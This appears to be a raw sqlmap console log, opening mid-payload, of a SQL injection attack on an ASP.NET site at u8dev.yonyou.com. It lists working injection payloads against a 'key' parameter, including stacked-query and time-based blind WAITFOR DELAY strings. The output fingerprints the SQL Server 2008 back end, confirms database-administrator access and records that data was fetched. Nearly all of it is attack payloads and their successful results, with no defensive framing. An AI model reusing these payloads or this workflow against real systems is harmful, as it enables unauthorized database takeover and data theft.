 命令提示符 - sqlmap.lnk
5)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(110)+CHAR(99)+CHAR(105)+CHAR(113),NULL,NUL
L,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=1%' WAITFOR DELAY '0:0:5'--
---
[07:50:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:50:10] [INFO] testing if current user is DBA
[07:50:10] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://u8dev.yonyou.com:80/inc/ErrorPage.aspx'. Do
you want to follow? [Y/n] n
current user is DBA:    True
[07:50:12] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\u8dev.yonyou.com'
[*] shutting down at 07:50:12